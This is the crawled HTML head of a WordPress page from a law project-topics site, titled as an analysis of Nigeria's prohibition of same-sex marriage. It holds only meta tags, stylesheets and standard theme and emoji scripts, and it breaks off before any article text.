

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/
body_size: 44769
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lawstudentprojectpdf.projectstore.com.ng/xmlrpc.php" />
    <title>Prohibition Of Same Sex Marriage Under Nigerian Law &#x2d; Law Project Topics</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law" />
<meta property="og:image" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Prohibition Of Same Sex Marriage Under Nigerian Law &#x2d; Law Project Topics" />
<meta property="og:description" content="Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law" />
<meta property="og:url" content="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/" />
<meta property="og:site_name" content="Law Project Topics" />
<meta property="og:updated_time" content="2019-11-22T11:02+00:00" />
<meta property="article:published_time" content="2019-11-22T11:02+00:00" />
<meta property="article:modified_time" content="2019-11-22T11:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prohibition Of Same Sex Marriage Under Nigerian Law &#x2d; Law Project Topics" />
<meta name="twitter:description" content="Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law" />
<meta name="twitter:image" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon.jpg" />
<meta name="twitter:image:width" content="512" />
<meta name="twitter:image:height" content="512" />
<link rel="canonical" href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/","name":"Free Law Project Topics and Materials By Departments"}},{"@type":"ListItem","position":2,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/","name":"Law Project Topics &amp; Materials"}},{"@type":"ListItem","position":3,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/","name":"Prohibition Of Same Sex Marriage Under Nigerian Law"}}]}</script>
<meta name="google-site-verification" content="FFnoo2T2fRjmHwRlB_Po8wjNWYbTljWp-ch4dG31OSE" />
<!-- / The SEO Framework by Sybre Waaijer | 5.14ms meta | 9.23ms boot -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Comments Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law Comments Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- lawstudentprojectpdf.projectstore.com.ng is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="lawst-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/style.css?ver=9.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=0efffdb5d54304d2033d0c415272a0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/wp/v2/posts/2473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawstudentprojectpdf.projectstore.com.ng/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawstudentprojectpdf.projectstore.com.ng%2Fanalysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawstudentprojectpdf.projectstore.com.ng%2Fanalysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0e1dd0070c","wpRestUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-admin\/","wpRestNonce":"0e1dd0070c","wpRestUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-content\/themes\/newspaper\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
